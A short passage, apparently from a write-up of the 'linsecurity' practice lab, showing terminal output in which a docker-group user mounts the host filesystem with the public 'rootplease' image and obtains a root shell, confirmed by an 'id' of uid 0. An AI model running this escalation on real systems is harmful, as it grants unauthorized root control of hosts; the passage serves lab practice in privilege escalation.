 peter docker
peter@linsecurity:/home$ docker run -v /:/hostOS -i -t chrisfosterelli/rootplease
Unable to find image 'chrisfosterelli/rootplease:latest' locally
latest: Pulling from chrisfosterelli/rootplease
a4a2a29f9ba4: Pull complete
127c9761dcba: Pull complete
d13bf203e905: Pull complete
4039240d2e0b: Pull complete
16a91ffa6f29: Pull complete
Digest: sha256:eb6be3ee1f9b2fd6e3ae6d4fda81a80bfdf21aad9bde6f1a5234f1baa58d4bb3
Status: Downloaded newer image for chrisfosterelli/rootplease:latest
You should now have a root shell on the host OS
Press Ctrl-D to exit the docker instance / shell
# id
uid=0(root) gid=0(root) groups=0(root)
#